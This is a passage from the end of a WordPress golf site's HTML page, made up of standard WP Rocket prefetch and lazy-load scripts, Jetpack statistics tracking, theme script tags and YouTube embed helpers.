"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='ct-mission-news-js-js-extra'>
/* <![CDATA[ */
var mission_news_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/themes/mission-news/js/build/production.min.js?ver=6.0.11' id='ct-mission-news-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3' id='heartbeat-js' defer></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'65051524',post:'669',tz:'-5',srv:'www.canadagolf.com'} ]);
	_stq.push([ 'clickTrackerInit', '65051524', '669' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768962916 -->